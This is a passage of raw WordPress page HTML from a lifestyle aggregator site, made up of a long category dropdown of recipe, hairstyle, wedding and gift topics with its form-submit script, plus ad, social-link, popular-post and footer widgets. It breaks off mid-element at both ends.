	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-7453" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-3595" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Hairstyle%20for%20Long%20Narrow%20Face%20Best%20Of%2015%20Inspirations%20Of%20Hairstyles%20Long%20Narrow%20Face-898726.png" href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" title="23 Best Hairstyle for Long Narrow Face"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" rel="bookmark" title="23 Best Hairstyle for Long Narrow Face">
											23 Best Hairstyle for Long Narrow Face										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cool%20Hairstyles%20to%20Do%20Inspirational%2041%20Diy%20Cool%20Easy%20Hairstyles%20that%20Real%20People%20Can%20Actually-399223.png" href="https://coolandfantastic.com/cool-hairstyles-to-do/" title="20 Best Cool Hairstyles to Do"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cool-hairstyles-to-do/" rel="bookmark" title="20 Best Cool Hairstyles to Do">
											20 Best Cool Hairstyles to Do										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Easy%20Do%20It%20Yourself%20Hairstyles%20for%20Wedding%20Guests%20Lovely%2042%20Chic%20and%20Easy%20Wedding%20Guest%20Hairstyles-241232.png" href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" rel="bookmark" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests">
											Top 21 Easy Do It Yourself Hairstyles for Wedding Guests										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Haircuts%20Louisville%20Inspirational%20103%20Best%20Eelaine%20Graphy%20Images%20On%20Pinterest-958839.png" href="https://coolandfantastic.com/kids-haircuts-louisville/" title="The top 25 Ideas About Kids Haircuts Louisville"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kids-haircuts-louisville/" rel="bookmark" title="The top 25 Ideas About Kids Haircuts Louisville">
											The top 25 Ideas About Kids Haircuts Louisville										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-2373" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
